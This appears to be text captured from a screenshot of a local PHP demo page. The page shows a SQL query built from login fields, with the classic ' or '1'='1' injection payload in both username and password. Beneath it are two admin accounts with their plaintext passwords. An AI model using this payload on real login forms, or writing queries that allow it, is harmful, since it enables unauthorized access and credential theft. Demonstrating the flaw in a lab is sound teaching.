 Welcome
localhost/ics/welcome.php
Welcome
Sign Out
SQL Query - SELECT * FROM admin WHERE username = '' or '1'='1' and password = '' or '1'='1'
Number of records is 2
1
dnyaneshwar
dnyaneshwar123
2
vivek
vivek123
Type here to search
ENG
22:11
01-04-2019
1